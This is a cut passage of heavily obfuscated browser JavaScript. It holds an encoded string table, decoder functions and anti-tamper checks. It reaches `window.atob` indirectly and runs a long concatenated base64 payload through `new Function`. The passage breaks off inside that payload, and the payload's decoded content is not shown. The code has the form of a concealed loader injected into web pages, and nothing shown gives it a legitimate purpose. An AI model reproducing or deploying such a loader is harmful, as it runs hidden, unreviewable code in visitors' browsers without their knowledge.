jw','ru5YvKzKu1z5y3nkmwrsyLrOCfuYDfbwmuL3sNL3BLjS','yuDotvuYowfAvgHYuxLJC0OYvNrImePZyLC4EfyWotvk','BfHov2TUtenKEe0YmvnwmdLSv1nJC0OZyZrImLPytMPo','ovPIBuvUtenKDvuYodbIA052vuzKuvv5y3nkm1PktJjo','mta0nJy2nLDUz1bKra','wJjKBwHytJnzmKP5D25AAMH2yw1krgj6sLHvAKfUtenK','vee1tenKuLLxogTkEwTYu1nND2vesxPpu3DUwJfVEe5d','seP5D25AA052tvDOrgj6BfHvBKvUtenKmvnvuNnrmhrq','zurnme5dD25ArxHftvnJCeSWA29nsgCWtwPNC0OWAhDk','D2veuM1nq3DUu0HbBgfPy3blmgTVtuHNEu5TtxnkmePu','vNDArxb0yJbZBKXdzhfprZLcvNPstvPgyZjKu2nZsJbf'];function _0x6787909d(a,b){a=a-0xca;var c=_0x6787909c[a];if(_0x6787909d['TsrTHK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6787909d['fqeiPi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6787909d['HRfLZo']={},_0x6787909d['TsrTHK']=!![];}var e=_0x6787909c[0x0],f=a+e,g=_0x6787909d['HRfLZo'][f];if(g===undefined){var h=function(i){this['aMqDiv']=i,this['NwUmri']=[0x1,0x0,0x0],this['OwbobI']=function(){return'newState';},this['nLFqVx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KJMyzy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cfHNpa']=function(){var i=new RegExp(this['nLFqVx']+this['KJMyzy']),j=i['test'](this['OwbobI']['toString']())?--this['NwUmri'][0x1]:--this['NwUmri'][0x0];return this['ksEILA'](j);},h['prototype']['ksEILA']=function(i){if(!Boolean(~i))return i;return this['OqUOkx'](this['aMqDiv']);},h['prototype']['OqUOkx']=function(j){for(var k=0x0,l=this['NwUmri']['length'];k<l;k++){this['NwUmri']['push'](Math['round'](Math['random']())),l=this['NwUmri']['length'];}return j(this['NwUmri'][0x0]);},new h(_0x6787909d)['cfHNpa'](),c=_0x6787909d['fqeiPi'](c),_0x6787909d['HRfLZo'][f]=c;}else c=g;return c;}var _0x6787909x=_0x6787909d;(function(a,b){var s=_0x6787909d;while(!![]){try{var c=parseInt(s(0x16f))*parseInt(s(0x21b))+parseInt(s(0x208))+-parseInt(s(0x1f5))+parseInt(s(0x153))+-parseInt(s(0xef))+-parseInt(s(0x219))+parseInt(s(0x12f))*parseInt(s(0x211));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6787909c,0xad4c8));var _0x6787909e=window;function _0x6787909f(c,d){var t=_0x6787909d,e={};e[t(0x22f)]=function(i,j){return i!==j;},e['bjmWP']='undefined',e['CQXRu']='object',e['FobDN']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x6787909d;if(k){var m=k[u(0xf2)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['szOUA']=f['FobDN'];var m=l,n=g(this,function(){var v=_0x6787909d,p=f['oNRPx'](typeof window,f[v(0x194)])?window:typeof process===f['CQXRu']&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['szOUA']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[w(0x1a9)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6787909f(_0x6787909e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6787909x(0x18b)+'2NObW8zJywnV09EbVc0MGxXNm0nLCdXT1'+'JjU2hSY0oxTycsJ1dQVmRJbWtnVzdoZE5'+'XJywnbUNraG5lVmRHYScsJ2ZTb3dXNTFZ'+'VzZ1JywnVzVETldRSzdXNVcnLCdXNXkxV'+_0x6787909x(0x10b)+'dwQ29hV1BCZExLeScsJ0ZTa2lXTzdjUDh'+_0x6787909x(0x183)+'ZFNDb2InLCdXNnhjVENvM3BzOCcsJ1c3Z'+'jJXUlZjTTJxJywnRkl0Y0s4b0lXUVcnLC'+'dXUEtSbko3ZFBhJywnV09McldPN2NJMDQ'+'nLCdrOG84QWg5SycsJ3Btb0NGbW9KVzRt'+_0x6787909x(0x116)+'ywneXhMcFc2VE0nLCdXNWRkUjhvNm1Taz'+'YnLCd1c0pjVlNvbVdRTycsJ3Btb3dvbW9'+'sV1FhJywnV1IxOFc0R1l2YScsJ3JLQ1Nv'+'U29ZJywnV09yOGtTbzBXUGEnLCd3ZEpkU'+'21vdHhXJywna0NvbGNtb3JXUDgnLCdDSl'+_0x6787909x(0x10f)+'GU2toV1JaY05TbzMnLCdXNTNkS1NvdGc4'+'a0InLCdiU29BV1F4ZE5ORycsJ1c3UDBXU'+'VpjSnZxJywnaVNrcWtDbzJqRycsJ1dSTm'+'RQOGtvbm1rNycsJ1c0aTNXN1pkSVNvVyc'+'sJ1dQYWpqV1JkSlcnLCdDZERKd2hDJywn'+_0x6787909x(0xcd)+'ywncWNaY1RDb09tVycsJ1c1R2tXNGFVV1'+'I0JywnZm1rZWRTb3BlRycsJ2VDb1BXNkR'+'YVzRxJywnVzZKY1BMRmNNbW8wJywnakdE'+'OW5kbScsJ2RDa0hwMmRkSkcnLCdXNHUvV'+'zVtQldQNCcsJ3FDa3BXUEJjTzhvTCcsJ1'+'c3L2RLWWRk'+('TnNYaXUwbGRJQ282Vzd2ZUVXJywnd0tCY'+'1U4a08nLCdFd1dtV1BlTScsJ2dta01laD'+'NkS1cnLCdXUGlhZklOZFFxJywnV09SY1N'+'DazVXUEZjR2EnLCdsbWtaVzRmc2NXJywn'+'V09YN2xTb1NXUXknLCdXN1dlVzRhMVdSN'+_0x6787909x(0x1a3)+'csJ0FoUzBjU29vJywnV1JLd1c2YW1hVyc'+'sJ2tJUzFXNU5kUXEnLCdqQ29RaENvZldQ'+'MCcsJ1dRQmRTOGtnVzdOZEtXJywnbG1rO'+'Vc2MXpnVycsJ3ZmcW1rOG90JywnbENveV'+_0x6787909x(0x18f)+_0x6787909x(0x1f0)+'J2ZDb2tGMUh5JywnbG1rUlc0QmRVQ29iJ'+'ywndHVHT2RTb0onLCdXNmJ3V1B6SkJTb3'+'FzZjluVzU5WWtxJywnakNrM3p1aGRPYSc'+'sJ3FxREdFdmknLCd5Q29wVzdGY0pxdScs'+'J1c2N2NWbW9Tb1owJywnVzVuZldPcWJXN'+'3UnLCdXUGZ3bVNvTldSZScsJ1dSZmZrQ2'+'9tV1FhJywnVzVoY1NDbzVhc3UnLCdXUlp'+'kSzhrYlc1bGRNYScsJ1dQdThiR1JkSVcn'+'LCdXUVgrVzV1Ylc1bScsJ1c2QmRId3ZwV'+_0x6787909x(0xd5)+'c0OFV0VycsJ1c0TmNVaE5jUFNvaCcsJ2x'+'JU1JXNTBzJywnV09HQmF0TmRHYScsJ3dt'+'a0JXUk5jUENveScsJ1dRVmNWQ2t5V1AzY'+'05xJywnVzdsZEdDaytvZEMnLCdXNkc0Vz'+_0x6787909x(0x159)+'wNFVXUm1BJywnY2RXVlc1QzUnLCdhU2tG'+'c01KZE1hJywndThvN1c3VmNNV08nLCdXT'+'21FaVNrc1dQMCcsJ3JOenBXNlRIJywnVz'+'ViM1dSVzlX')+('N0MnLCdhbW9lV1EvZEpMeScsJ1c1SDhGS'+'2JSJywnVzVEb1dSN2NNZ20nLCdqYjh1Vz'+'VTNicsJ0R4eS90cXUnLCdXNGVGVzZkZFR'+'Db3EnLCd1R1ZjTENvVFdQeScsJ1dSMXZs'+'Q292V1BXJywnYzhrOXkzL2RWYScsJ1dPc'+'GNNbW9IVzdGY1ZhJywnaG1vY3Ntb1NXNm'+_0x6787909x(0x107)+'zcScsJ2E4bzdBbW8xVzdhJywndEthbVdQ'+'eUInLCdlbWthcTBsZExhJywnRGIxSnEzY'+_0x6787909x(0xf9)+_0x6787909x(0xde)+'jTm1vKycsJ1dSM2RLQ2tuJywnYkw3ZEc4'+_0x6787909x(0x23c)+'09xJywnQnh1SWRjYScsJ1dPdWJpdFZkUk'+'cnLCdXNk9BRkhWZFRHJywnb1NvbmtTb3Z'+'XT2UnLCdnYW1uVzdoZFVxJywnV09UdGd3'+'eGRLRycsJ1dPOUFXNGF4VzdTJywnV1FGY'+'0xtbzhoQ2sxJywnVzV5N1c3aU9XUnknLC'+_0x6787909x(0x1fb)+'mQ2tOazhvMGNxJywnbFNvSXh1VHcnLCdj'+_0x6787909x(0x231)+'CdubWtFZUs3ZEthJywnV1Jqb2dDb3dXUm'+'UnLCdXUFdRVzZtL2lxJywnaENvUFdQZGR'+'MdnEnLCduU29zVzZKY1Vtb1UnLCdtOG9Q'+_0x6787909x(0x1c2)+'mZqRDNDJywnaFNvb3p3MVgnLCdBWnhjVj'+_0x6787909x(0x1b7)+'MamdDb09XUnUnLCdtbWtyZTFWZFNHJywn'+_0x6787909x(0x238)+'ywnVzdKZFVoTERXNEMnLCdXUmIyVzVtOU'+'JxJywnVzds')+('ZFNDa0RsYlcnLCd1ZE5jTW1vaFdRRycsJ'+_0x6787909x(0x240)+_0x6787909x(0xe3)+_0x6787909x(0x148)+'V1JQMVc1V2R4cScsJ1c0UFdXUVdPVzRHJ'+'ywndWRaY0hTb2VXUUsnLCdzbWtmV1JGY1'+'JTb3onLCdXT0JkSFNrQVc1WmRPVycsJ1d'+'SMUtXN2ltdFcnLCdCWWhjSUNvZ25xJywn'+'VzVEdldSVmNUMjAnLCdqbWtNZDBsZFZxJ'+'ywnV09QTHQwN2RKRycsJ0ZOUDdXNUw5Jy'+'wnVzR4Y0hmcGNUU29FJywncjFhVFdQdVQ'+'nLCdBS0dodldLJywnd05ENlc1YkEnLCdi'+'bWs3VzR0ZFJDb3AnLCdvU2tEaDBaZFBHJ'+_0x6787909x(0x11d)+'dRTycsJ1dPWFR1ZlZkT2EnLCdXT0hWcjB'+'CZE1xJywnaG1veFc2TGFXN2UnLCdGMDRu'+_0x6787909x(0x184)+_0x6787909x(0xcc)+_0x6787909x(0x15a)+'Db2hzU29NVzZhJywnV1JWZE5DazZXN2hk'+'TXEnLCdmU29XZUNvR1dScScsJ2x0R0lFS'+'2EnLCdXNjhjcWJaY0phJywndkg3ZFZDb2'+'NDRycsJ0ZHRmNSOG82V1FDJywndnQvZE1'+'Tb1dyVycsJ2RjaWZXNXRkTXEnLCdEcWhk'+'T1NvU3VxJywnV1BoY1Y4b25rU2tMJywnV'+'095VGxta1pXUXUnLCdXUHFUbW1rd1dSRy'+'csJ3F4R2Jzc3EnLCdXT0s5bjhrMFdQQyc'+_0x6787909x(0xfe)+'TkcnLCdrOGsrVzVOZE9tb08nLCdwbWtSV'+'1BCZFJDb3onLCdXUkpjTDhvem1tay8nLC'+'dXNGVnVzVp')+(_0x6787909x(0x12b)+'ycsJ2FTb2ZEbW9uVzY0JywnVzZEUVdRYU'+'NXNDgnLCdXUk9FcDhrNVdRcScsJ3VDb2l'+_0x6787909x(0x21a)+'ODN1SE8nLCdqbWtGbW1vUWZxJywnV1B5b'+_0x6787909x(0x1d5)+'NrVGs4a0UnLCdhU2t2aFNvY2tHJywnVzZ'+'KY09mQmNTbW84JywnVzVpelc1OGxXUE8n'+'LCdxc3pHQnZDJywnYXN1Mlc2bXAnLCdXN'+'215VzVSZFJtb3AnLCdXNThKVzVxTVdPOC'+_0x6787909x(0x127)+'wU0toYzAnLCdXNTg5VzVPcldSdScsJ1dS'+'cmVXUUZjSkxxJywnbm1rT1c2ZGRPU29BJ'+'ywnd3VleldRYXQnLCdXUHRjUUNrMldScG'+'NIcScsJ1c3bGRPSzlQVzVPJywnV1BqWVc'+_0x6787909x(0x1b4)+'OVdPWmNVRycsJ3BZOG1EZnUnLCd0U29qV'+_0x6787909x(0x123)+_0x6787909x(0x154)+'XUTEvVzY0K0NxJywnV1JhU1c3bXdlRycs'+_0x6787909x(0x1d9)+'G9vJywnazhrZGlDb09mRycsJ29DazhxZ1'+'JkTGEnLCdXNmhjUG1vcGZaUycsJ1c0L2N'+'VaGRjUFNvdScsJ2RjeUZXNnF1JywnV083'+'ZEo4a2VhOGt6JywnVzdWY1R2L2NTOG9vJ'+_0x6787909x(0x201)+'RMcScsJ0QyNGR1R2EnLCdXNDBDVzZKZFB'+'Tb0gnLCd6Y1BlRTFlJywnV1BwY044a2ZX'+'US9jTVcnLCdXNnF0Q3FCY1FhJywnb2Jpe'+'UV4eScsJ2E4a3NXT0JkTG1vWCcsJ1c2Yn'+'dXT3RjVjNo')+('Y0tTa28nLCdwSWF4VzV5WScsJ1dPNHBXN'+'HEyZEcnLCdqOG9uZ21vOVdRQycsJ1c0YU'+'d2WnBjSVcnLCdXUE5kT1lkZE9Da1lGS1h'+'vcFNvbHhkcScsJ3NIaGNRQ283ZEcnLCdm'+'V09XVzV4ZExXJywnY0NrVlc3RDZnYScsJ'+'2M4b0RDOG9VVzd1JywnV09wZExTa2NXNn'+_0x6787909x(0x121)+'XUHRjUTN1JywnV094Y0x1ZGNSMUcnLCdr'+'Q2tDbG1vM2phJywnQlNrQ1dQVmNJbW9zJ'+'ywneEpySHpoVycsJ25ZQ25FaDgnLCdEOG'+'9MVzZWY01aVycsJ0V2bmJXNUhkJywnV09'+'6eVc2aU1XN0cnLCdXUEpkUkNrd1c0aGRL'+'VycsJ3JLRzl0cU8nLCdEU2tZV09aY1Btb'+'2gnLCdobW91VzZ4Y1Ftb0gnLCdXN0pjS3'+'haY1ZDb3MnLCdmWEgwdUNrVlc3aGRSQ2t'+'UVzYwL1dQZGRRVycsJ3czRFhXNUhLJywn'+'RjFlU2F0ZScsJ2E4bzVXNExvVzdhJywnd'+_0x6787909x(0x15f)+_0x6787909x(0x137)+'vTlc0L2NLR2EnLCdXUUJjT1NvUG9jajNX'+'T3knLCd1SDlZQ3VtJywnQVNrZFdReGNHQ'+_0x6787909x(0x23a)+_0x6787909x(0x152)+'LOG9GV1BpJywnVzd5NVc2cW9XUGUnLCdX'+'NjNkUHZqWlc3QycsJ1dQT1BtQ2tvV1JXJ'+'ywnVzQwTFc3L2RQQ291JywnQnhhTWdZUy'+'csJ1dRTy9wdE5kU2EnLCdXNWRjS0NvcW5'+'HOCcsJ2diR0N3S0cnLCdEbWthV090Y1M4'+_0x6787909x(0x118)+'mRURycsJ2FyZUVXNWRkU3EnLCdDYTFncj'+'E4JywneUNv')+('NVc3eGNRcjgnLCdXUEZjTUNrN1dPN2NJV'+'ycsJ3FMcmJXNExyJywncENvaldRSmRSTn'+'knLCdmU29IVzRmSVc0aScsJ0Rta1JXUUZ'+'jS21vQycsJ0RXREJxSzAnLCdlOGtjVzZG'+'ZExDbzUnLCd3aGV6V1JHTycsJ1c1VE11M'+'TUwJywnaVNrV0UyeGROYScsJ3FOZUtlSU'+'8nLCd0ZXlibUc0JywnbG1vNFc2aGNQU29'+'zJywnV1A1clc1bUp6cScsJ3FaUDFDTUMn'+_0x6787909x(0x14e)+'zRDJywncXd1SHVYNCcsJ1c1WHVXT05jVT'+'NlJywnV1JOY0w4b0JmWVMnLCduU2tCemc'+'3ZFZhJywnV1B0Y1ZTb1pjbWtFJywnRnFO'+'Y1JtbzRXT08nLCdXUkpjVlNvVGU4a20nL'+'CdsQ2tFVzRSZE1Db2YnLCdXN09odXEnLC'+'d1ZzFPVzY1ZicsJ1dQT2RqbWtGV09HJyw'+'nZ0NvaEIzanEnLCdXNVRqV1IwYVc0OCcs'+'J29YcUZXNWRkU2EnLCdXN3lhVzVOZEhTb'+'08nLCdXUmpIVzdhQlc1SycsJ1c3OFpEck'+_0x6787909x(0x213)+'PQmRSOG9iJywnVzY0RVc0UmRJbW9jJywn'+_0x6787909x(0x13a)+'FJkUzhrd2hxOCcsJ1dRWC9kbW93V1I4Jy'+_0x6787909x(0xf1)+_0x6787909x(0x138)+'OG9YJywnV096VGZtb2ZXUDAnLCd3OG9wV'+'zd0Y0hXaScsJ21Tb2lXUkJkSmhXJywnV1'+'EzY1AwaGNPZ08nLCdiOGtHV1FKZFRDb0s'+_0x6787909x(0x170)+'VicsJ2JDa2RXT2hkSVNvRCcsJ0JmNDlDZ'+'FcnLCdkU2tsVzUvZFZDb0QnLCdDZFBBdT'+'M4JywnV1BX')+('OWZXZGRKYScsJ2ZTa2RXNDdkVUNvVicsJ'+'1c0THZzMHp3JywnaG1rUmptb0plVycsJ0'+'RiUmNQbW94bmEnLCdsOGtHV1IzZEc4b0U'+'nLCdwaGVWV1JlVnVmdScsJ3IyR1ZlWVcn'+'LCdCcjNkTkNvN3VhJywnQWcweWRHQycsJ'+'2hta0JXNlhNbFcnLCdXNVM3VzRxaldSRy'+'csJ1dRVmNROGtuV1FKY1JHJywnRkg3Y05'+'tb1lXUjAnLCdmU2traUxaZFVxJywnVzZw'+'ZFA4b3ppbWtKJywnVzZPSHp0SmNScScsJ'+'1dPMVVuQ29yV1F5JywnV1B6eFc2T2xXN0'+_0x6787909x(0x182)+_0x6787909x(0xec)+'JywnV1FpT1c1cWRoVycsJ0J0VmNLU28xb'+'lcnLCdjU2t2dXVCZFFHJywnaW1vN1c1MT'+_0x6787909x(0x151)+_0x6787909x(0x19b)+_0x6787909x(0x1fe)+_0x6787909x(0xee)+'9nJywnRDJqalc1blQnLCdXNmZRd3Y5Wic'+'sJ2Y4bzZydW5LJywnZThvYXZ2elonLCdX'+'UnlVaEdKZFBHJywnRnF6K0ZlNCcsJ1dPe'+'k1XNUNaVzQwJywnQ3EzZEdDb3R3VycsJ1'+'c3anBXT1pjS2h5JywnVzdIaHIwYlQnLCd'+'XT2pqQnZwZEtXJywnQ2VTSW1tbzcnLCdE'+_0x6787909x(0x110)+'XVQVzRlSWxXJywnV1JUV0IwTmROcScsJ1'+_0x6787909x(0x188)+'Db3JqU2tLJywneUkxenhMOCcsJ2VhUy9G'+_0x6787909x(0x1e6)+'0JkSEcnLCdXUGJlRmZaZFFxJywnZko0QV'+_0x6787909x(0x131))+('J1c0cjFzdzViJywnQUpSY1Ntb0dXUm0nL'+'Cd6TmIwVzdIVycsJ2Rta2pXNmhkTm1vbS'+'csJ1c2SGpXT3hjU3ZTJywnZW1rVWtTb3N'+_0x6787909x(0x189)+'JywnV09IQXJlN2RPRycsJ2VZZXdXNFZkT'+_0x6787909x(0x1f7)+'pWY1cnLCdXUXVUVzZLWWhXJywnV1FqZFc'+'0U2FXN2EnLCdXT25XZVNvc1dSeScsJ1dP'+'RmRQbWtMZm1rYScsJ1dSSHJnU280V1BTJ'+'ywnV09aY1FOdGNSaFMnLCdxSnp6emYwJy'+'wnVzdUMVdRUmNNTGknLCdXN1pkSzhvZ2V'+'tazQnLCd0Z0dxcG1vVScsJ1c1YTBXNUZk'+'RzhvZicsJ2dDa3BlQ29qJywnbm1vWlc2L'+'2NQU29GJywndjI1TVc1bnUnLCdXUlM3al'+'NrdVdQTycsJ2c4a3VEMVJkUGEnLCdXUER'+_0x6787909x(0x171)+'Y0dMVmNQOG9sJywnc1czY0xTb0VkYScsJ'+'3A4b2hXT0pkU2dtJywnRGVLTmhTbzEnLC'+_0x6787909x(0x1a0)+'rYycsJ2o4b3NtbW85V09HJywnV096dldR'+_0x6787909x(0x22a)+'UFobkInLCdrWksrVzdxeScsJ1dSR3FXNH'+_0x6787909x(0x1cc)+'lOG91V1FlJywnZ21rSXl1dGRKVycsJ1c2'+'eGNWMjNjVENvdicsJ2Z0YTlXNEpkVVcnL'+'CdXNEZjTEtsY0dDb08nLCdXNzRmVzU3ZE'+'hTb0UnLCdXUlh1am1vN1dSYScsJ3NXSDN'+'EZ1cnLCd6YXBjTjhvd2NHJywnVzVLRXZy'+'UmNRRycsJ2dta0lXNXJGa3EnLCdBSVRQe'+'Gg4JywnenRqQ3JLcScsJ1c1SzV2cWhjU3'+'EnLCdEckxs')+('dmh5JywnVzVtNndzcGNUcScsJ2Fta0pXU'+'kZkSThvOScsJ1c3VmRNTDlxVzVpJywnbT'+'hvQ0ZNVFUnLCdqOG9Wdmh6SicsJ1c1eXZ'+'XN1pkVENvMCcsJ0YwZXpXUWE2JywnVzRG'+_0x6787909x(0x161)+'ywnYkNrSldPM2RVQ29DJywnblNvcEJDb1'+'BXNDQnLCdwQ2tvV1BGZEo4b1UnLCd6Znk'+'3RUdDJywnRGV1MFdSeW0nLCdjQ2t3VzVO'+_0x6787909x(0x187)+_0x6787909x(0x179)+'dPQ2dobWs4V1FDJywnaFNrNHVLcGRWVyc'+'sJ1dQOXNXUXRjRzI0JywnaFNvNEZ2REcn'+'LCdXNUpjVGVKY084b1EnLCdnQ295dmdMc'+'ScsJ1c2T05XNGRkSENvcScsJ1dSVEJnQ2'+'9sV09XJywnVzQwQXVzN2NHYScsJ2VyeTl'+'XNzAxJywnV1IzY0swSmNNeHknLCdXT0ty'+'ZENrdVdQUycsJ1c0U3h1WnhjVWEnLCd3Z'+'nFuZDhvcCcsJ1dRUmNJU2tEV091JywnV1'+_0x6787909x(0x126)+'nVzdWZE04a2JtcmknLCd1bW9UVzdoY0xi'+'UycsJ1c0ZStXNWxkRzhvdicsJ3ZOTFBXN'+'WJ5JywnV1FMYXhmZGRTRycsJ1c3M2NHaC'+'9jSkNvbycsJ21Da05XN2J6bkcnLCd2TkR'+'hVzRUbicsJ1dSdUlXNjhxZFcnLCdlQ2sy'+'dWczZFBhJywnV1BCY1Rtb0JmU2tyJywnV'+'1B2SVc3NE9yVycsJ1dSbVFXNnF0bVcnLC'+'dXN2VwcVcvY0lhJywnbVg4MEExQycsJ2V'+'ta1pXNGpTcFcnLCdBWnZ2dzF5JywnV09o'+'ZFY4a0lXNE5kS3EnLCdnWnVYVzRCZEdxJ'+'ywna1NrZ2kxWmRKYScsJ2JDa09XNmxkUj'+'hvdycsJ3pt')+('b1RXNUZjVVlHJywnbW1rdm5Tb2lmVycsJ'+'3NOcS9XUEtVJywnV1JmT0J4TmRRRycsJ3'+'FTa01XUnhjU21vQicsJ1dQOEhXN3VncHE'+'nLCd2bW9JVzU3Y0pJYScsJ1c3TmNITnhj'+_0x6787909x(0x22c)+'Fc1MEZtRycsJ1c3cWdXN1pkSENvUycsJ2'+'U4b3VvQ29DV1JXJywnYjhraFdPTmRKM1R'+'Cc2NpZldSdTFXUUsrJywnbG1rOVdSWmRT'+'OG9xJywnV1JoY0dtb3dibWtVJywnV1J0Y'+'0pTa0FXT2RjUVcnLCdXNXBjTm1vaXBjSy'+'csJ1dSelR3Sy9kVnEnLCdobWtIVzY5SnB'+_0x6787909x(0x156)+'JywnV1BOY1R2VmNJeHUnLCdXNkJjS0NvU'+'WhZMCcsJ2NYQ0xXN3BkUkcnLCdBdzBsV0'+'9hcCcsJ2JDb0N2M0xNJywnVzV0ZExTbzN'+'uOGtYJywnV1JSZFNDazFXNUpkSHEnLCdu'+_0x6787909x(0x220)+'ScsJ1dPYjJnQ29vV1J5JywnV09qRENMWm'+_0x6787909x(0xfa)+'HYScsJ1dPeGNWaEZjVENvRycsJ1c3WmNP'+'eGhjSG1vTycsJ3Bta2VCSzNkTVcnLCdXN'+'HVKc1d4Y0lxJywnREh4Y1NTb2FXUHknLC'+'dXNTR2VzczZFI4bzAnLCdXUHBkSVNrcVc'+'3QmRNRycsJ2g4a0NyS0JkUmEnLCdqSkdC'+'dWdpJywnbUNrTmhDb3JrYScsJ2NDa1JXN'+'U5kSUNveicsJ1dQcTRoY3RkTmEnLCdXNm'+'FxeFpkY0dXJywneTNTRWhDby8nLCdXTzg'+'xZkg3ZFBHJywnV1JhOFc2MGdvRycsJ1dR'+_0x6787909x(0x150)+'ywnZm1vTVc0RmNIQ29tJywnY3FpdXdOSy'+'csJ3MzaTNn')+('R0cnLCd5OG84VzZKY1NZNCcsJ1dPVGpXN'+_0x6787909x(0x12e)+'RUZ1hUVzVHJywnVzVaY0xmL2NWbW9rJyw'+'nY0p5Vlc2aGRUVycsJ1c0ZGRWbWtvcHQ4'+_0x6787909x(0x105)+'1E4JywnZW1rakVOVmRPYScsJ2o4a3FiQ2'+'83Y0cnLCdXN21uVzZhcFdQZScsJ1dRcGR'+'RU2tiVzdGZFBhJywnZGRhOFc1T0MnLCdt'+'WXVYeUttJywnaThrVVc0SHVpcScsJ1dPU'+_0x6787909x(0xd9)+'RIN2NUU29WbkcnLCdtU28raG1vdldScSc'+'sJ1c1aXlXT1BqV1FsZFRaSmRKQ29vZXVO'+_0x6787909x(0x20f)+'2tTbzYnLCdFU29FVzU3Y0t0MCcsJ1c1Rm'+'NHbW9UZXNLJywnbjhvQldRSmROeFcnLCd'+'XT1dQb2I3ZE9HJywnVzVyeFdRQmNOTjAn'+'LCd5TGJSVzdMZicsJ1c2M2NLTFZjVW1vV'+'ycsJ1c0NWlXT2FQVzdLJywnV1J0ZEtTa1'+'NsOGt4JywnV1BWY1I4b25rQ2tQJywnemg'+'4c284b3cnLCd2SEZjTjhvZldQcScsJ1c2'+_0x6787909x(0x102)+'2EnLCdmU2tTVzRWZEhtb1InLCdvQ2tSc2'+'dwZFBxJywnV1JGY1I4a2hXUmxjSmEnLCd'+_0x6787909x(0x119)+_0x6787909x(0x21d)+'1BlQlc3QycsJ1dQZVJhc0pkVXEnLCdiU2'+'tBQjFwZFFXJywnVzVOY09odGNWQ29XJyw'+'nV1BOY0szM2NRTGknLCdnQ2s3dzA3ZFFX'+'JywnV1FGY1Ztb21pbWswJywnV09XUW1ZT'+'mRPYScsJ2N0MDVXNlpkSkcnLCdXNmhkTF'+'NvNmVta1Yn')+('LCdXUHJCV1JSY1EwSycsJ2ttb0hXUEpkS'+'mYwJywnckNvMVc1aGNQWjQnLCdBYnY0d3'+'VHJywnQW1rVldQN2NVQ29XJywnaGQ0V3Z'+'nZScsJ0F1MExsR3EnLCdXUWo4cXdWZFJh'+'JywnVzVSZFVLWFVXNjAnLCd6Y2RkVThvQ'+'XVhJywnV1FKZFVta3FsOGtJJywnQ0d0Y0'+'84b3FXUmEnLCdsbWt1V1A3ZFU4b0QnLCd'+_0x6787909x(0x198)+'J0Ntb29XNjdjVEpTJywnV09wY1RDb3BsU'+'2tLJywnV1Ixclc2R1J6RycsJ0NMQzJiU2'+_0x6787909x(0x104)+'OWHdXNzAnLCdXT2RkSlNrSFc1UmRIYScs'+'J1dRdUhkQ2toV1F1JywnaUNrQlc2MU5mR'+_0x6787909x(0x1a1)+'QnLCdCSDdjTlNvWGVxJywnZUNralc2UGd'+_0x6787909x(0x195)+'YVc1cGNRczgnLCdXNVZkT0Nrc2R0MCcsJ'+'3RxN2NUbW9RbHEnLCdFaDRGcldXJywnV1'+'FTSm90WmRQVycsJ1c3OER4SlZjSVcnLCd'+_0x6787909x(0x18e)+_0x6787909x(0x202)+_0x6787909x(0x20e)+'IwaycsJ1dRTmRLOGtQZDhrYycsJ2Y4b1N'+'rOG9YV1FtJywncDhrRXNlQmRQVycsJ0JD'+'azhXT1pjTUNvWScsJ1dQVmNVbW9QYm1rV'+'ScsJ1dQemlXNEdEVzdTJywnV09mb1dSVm'+'NOMWknLCdlV2FWVzYwdicsJ1dRM2NSU29'+'HajhreCcsJ1dQZGNTU28zaENrdicsJ3Ri'+'bGRWQ29PdGEnLCdGTnFYV1I0UicsJ3Mzd'+'jBXN0hHJywncFdpeHp3RycsJ0NDb1RXN2'+'hjUmEwJywn')+('VzQzZE1LSHRXNEMnLCdGYlpjUzhvT2NHJ'+'ywnekcxbHFoZScsJ1dQM2RPWU5kTzhrWE'+'N4anphOG9Gc0dHJywnQnFycUVmcScsJ3R'+'yUmRPQ281clcnLCdFZEZjVENveVdQYScs'+'J1c0UmRRU2s0bGJLJywneHR2TkN4eScsJ'+'0ZOU3NGSEsnLCdXUUQwV1FkY1R1eScsJ1'+'dSbkV1TU5kSmEnLCdXT3hkSkNrcFc3L2R'+'NVycsJ2xDa01XNGI2bEcnLCdXNmRkVVNr'+_0x6787909x(0x228)+'ThvUmJhJywnVzZ2c1dPaUVXNnknLCdhbW'+'9WV1BGZEwxNCcsJ3UzR2xtQ29kJywnYTh'+'vY0Ntb2dXNTQnLCdXNnFoelpaY0xHJywn'+'RFNrYVdSWmNNU29pJywnQmJOY0lTb3ptR'+_0x6787909x(0x173)+_0x6787909x(0x20b)+'kTG1vYWI4a1QnLCdobW9uVzZ0Y1FDb3kn'+'LCdXUGJBREtGZEdhJywnVzQzY1VMQmNLb'+'W9jJywnV09ETFc0ZWt0VycsJ2w4a3dXNT'+_0x6787909x(0x108)+'1dW9mVycsJ1dRenhvU29xV1I4JywnV09W'+_0x6787909x(0x101)+'CdjU280VzY3Y09DbzEnLCdxMHExakNvSC'+_0x6787909x(0x23f)+_0x6787909x(0x1ec)+_0x6787909x(0x17e)+'XloL2RLVycsJ1c0emxXUDhGVzdHJywnQW'+_0x6787909x(0xe2)+'4a0t0eDVHaW1rS1dPSHN5YScsJ3AxaVVX'+'UFdYcWVTJywnVzRIQVdSdGNWaEcnLCdXN'+'VZjSWcvY0hTb1InLCdkSHVuVzZaZEhXJy'+_0x6787909x(0xe6))+(_0x6787909x(0x160)+'WswTmRLYScsJ1c2VmRSQ2tvYkcnLCdXNW'+'o1RmYxNicsJ2Rtb3N2OG95VzVpJyw